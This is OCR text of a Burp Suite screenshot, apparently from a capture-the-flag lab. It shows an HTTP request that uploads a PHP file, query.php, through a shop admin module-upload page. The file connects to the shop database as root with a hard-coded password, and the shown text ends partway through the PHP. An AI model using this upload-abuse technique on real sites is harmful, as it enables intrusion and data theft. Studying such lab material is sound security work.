 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
8 Content-Type: multipart/form-data; boundary=---------------------------4551880617020165551827892
9 Content-Length: 985
10 Connection: close
11 Cookie: cart[uid]=5f84db1f5eb7a; LCSESSID=3iq905cotrn3nqr8auhg24cudu; language_code=en; currency_code=USD;
browserupdateorg=pause
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4551880617020165551827892
15 Content-Disposition: form-data; name="token"
16
17 c236b20f04110c197a4f4dfb025f5475cf36488e
18 -----------------------------4551880617020165551827892
19 Content-Disposition: form-data; name="vqmod"; filename="query.php"
20 Content-Type: application/x-php
21
22 <?php
23
24 // Establish a connection to the ecom database
25 $mysqli = new mysqli("localhost","root","changethis","ecom");
26
27 // Get the value of the parameter